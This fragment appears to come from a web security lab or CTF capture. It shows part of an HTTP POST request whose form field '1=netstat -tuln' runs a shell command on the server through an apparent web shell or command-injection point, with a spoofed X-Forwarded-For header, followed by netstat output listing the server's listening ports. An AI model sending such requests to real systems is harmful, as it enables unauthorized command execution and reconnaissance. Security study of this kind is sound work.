 5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 8.8.8.8
11 Content-Length: 15
12
13 1=netstat -tuln
8 Content-Length: 443
9
10 Active Internet connections (only servers)
11 Proto Recv-Q Send-Q Local Address Foreign Address
State
12 tcp 0 0 0.0.0.0:80 0.0.0.0:*
LISTEN
13 tcp 0 0 127.0.0.11:42645 0.0.0.0:*
LISTEN
14 tcp6 0 0 :::443 :::*
LISTEN
15 udp 0 0 127.0.0.11:54313 0.0.0.0:*
16